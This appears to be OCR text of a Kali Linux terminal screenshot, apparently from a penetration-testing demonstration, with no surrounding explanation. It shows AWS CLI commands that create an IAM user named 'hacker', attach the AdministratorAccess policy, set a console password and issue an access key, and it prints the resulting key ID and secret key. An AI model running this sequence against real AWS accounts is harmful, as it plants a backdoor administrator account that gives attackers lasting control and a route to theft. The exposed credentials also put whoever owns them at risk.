 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ aws iam create-user --user-name hacker
{
    "User": {
        "Path": "/",
        "UserName": "hacker",
        "UserId": "AIDAZ23TJ7FAHBOYHW4SS",
        "Arn": "arn:aws:iam::676162304320:user/hacker",
        "CreateDate": "2022-12-05T11:10:32+00:00"
    }
}
┌──(kali㉿kali)-[~]
└─$ aws iam attach-user-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --user-name hacker
┌──(kali㉿kali)-[~]
└─$ aws iam create-login-profile --user-name hacker --password hackerPassword@123
{
    "LoginProfile": {
        "UserName": "hacker",
        "CreateDate": "2022-12-05T11:11:32+00:00",
        "PasswordResetRequired": false
    }
}
┌──(kali㉿kali)-[~]
└─$ aws iam create-access-key --user-name hacker
{
    "AccessKey": {
        "UserName": "hacker",
        "AccessKeyId": "AKIAZ23TJ7FAFXMEVNDL",
        "Status": "Active",
        "SecretAccessKey": "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",
        "CreateDate": "2022-12-05T11:12:32+00:00"
    }
}